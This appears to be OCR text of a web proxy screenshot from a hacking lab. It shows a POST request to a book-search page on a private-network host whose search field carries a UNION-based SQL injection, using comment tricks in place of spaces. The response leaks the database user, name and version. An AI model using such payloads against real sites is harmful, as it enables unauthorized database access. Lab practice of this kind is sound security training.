 Request
Pretty Raw Hex
\n
1 POST /welcome.php HTTP/1.1
2 Host: 192.168.0.110
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 61
9 Origin: http://192.168.0.110
10 Connection: close
11 Referer: http://192.168.0.110/welcome.php
12 Cookie: PHPSESSID=3n5lpiusf44j5dc35ellogvl18
13 Upgrade-Insecure-Requests: 1
14
15 search=x%'/**/union/**/select/**/user(),database(),version()#
Response
Pretty Raw Hex Render
\n
36 </form>
37 </br>
38 <table border='1' cellspacing='3' align='center' cellpadding='4'>
39 <tr>
40 <td>
<font face='Arial'>
Book ID
</font>
</td>
41 <td>
<font face='Arial'>
Book Title
</font>
</td>
42 <td>
<font face='Arial'>
Cost
</font>
</td>
43 </tr>
<tr>
<td>
root@localhost
</td>
<td>
webapphacking
</td>
<td>
5.7.25-0ubuntu0.18.10.2 SGD
</td>
</tr>
44 </body>
45 </html>
46